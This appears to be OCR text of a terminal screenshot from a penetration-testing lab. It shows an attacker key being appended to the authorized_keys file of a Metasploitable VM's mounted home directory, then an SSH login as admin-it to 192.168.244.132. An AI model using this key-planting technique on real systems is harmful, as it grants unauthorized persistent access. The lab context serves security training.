 admin-it@metasploitab...
Desktop
01:43 PM
admin-it@metasploitable: ~
File Actions Edit View Help
gen-x@kali: ~/.ssh
admin-it@metasploitable: ~
(root💀kali)-[/mytarget/.ssh]
# cat /home/gen-x/.ssh/id_rsa.pub >> authorized_keys
(root💀kali)-[/mytarget/.ssh]
# su gen-x
(gen-x㉿kali)-[/mytarget/.ssh]
$ ssh admin-it@192.168.244.132
The authenticity of host '192.168.244.132 (192.168.244.132)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.244.132' (RSA) to the list of known hosts.
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sun Apr 10 13:18:11 2022 from 192.168.244.133
admin-it@metasploitable:~$